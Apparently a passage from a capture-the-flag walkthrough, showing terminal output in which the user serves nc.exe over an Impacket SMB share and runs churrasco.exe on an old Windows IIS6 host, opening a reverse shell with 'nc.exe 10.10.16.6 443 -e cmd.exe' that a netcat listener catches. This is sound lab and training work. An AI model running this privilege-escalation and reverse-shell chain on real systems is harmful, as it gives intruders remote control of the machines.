 ❯ ls
iis6-exploit-2017-CVE-2017-7269 41738.py churrasco.exe nc.exe reverse.exe test.txt
❯ smbserver.py smbFolder $(pwd) -smb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1041)
Traceback (most recent call last):
  File "/usr/lib/python3.13/site-packages/impacket/smbserver.py", line 4439, in processRequest
C:\WINDOWS\Temp>.\churrasco.exe "\\10.10.16.6\smbFolder\nc.exe 10.10.16.
6 443 -e cmd.exe"
.\churrasco.exe "\\10.10.16.6\smbFolder\nc.exe 10.10.16.6 443 -e cmd.exe
"
C:\WINDOWS\Temp>
❯ sudo rlwrap nc -nlvp 443
[sudo] password for belin:
Connection from 10.10.10.15:1045
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>